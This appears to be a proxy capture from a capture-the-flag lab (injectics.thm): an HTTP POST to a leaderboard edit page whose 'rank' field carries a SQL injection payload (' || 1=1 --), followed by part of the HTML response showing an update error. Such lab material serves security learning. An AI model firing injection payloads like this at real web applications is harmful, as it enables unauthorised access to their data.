 Request
Clear
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: injectics.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://injectics.thm
10 Connection: keep-alive
11 Referer: http://injectics.thm/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=7pjr62d1o3squijibl17heernh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rank=%27%20||%201=1%20--+&country=&gold=1&silver=21&bronze=12345
Response
37 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-c
ontrols="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
38 <span class="navbar-toggler-icon"></span>
39 </button>
40 <div class="collapse navbar-collapse" id="navbarNav">
41 <ul class="navbar-nav ml-auto">
42 <li class="nav-item">
43 <a class="nav-link" href="logout.php">Logout</a>
44 </li>
45 </ul>
46 </div>
47 </nav>
48
49 <div class="container">
50 <h2 class="text-center">Edit Leaderboard Entry</h2>
51 <div class="alert alert-danger">Error updating data. </div>
52 <form method="post" action="edit_leaderboard.php">
53 <input type="hidden" name="rank" value="' || 1=1 -- ">
54 <input type="hidden" name="country" value="">
55 <div class="form-group">
56 <label for="gold">Gold</label>
57 <input type="text" class="form-control" id="gold" name="gold" value="1" required>
58 </div>
59 <div class="form-group">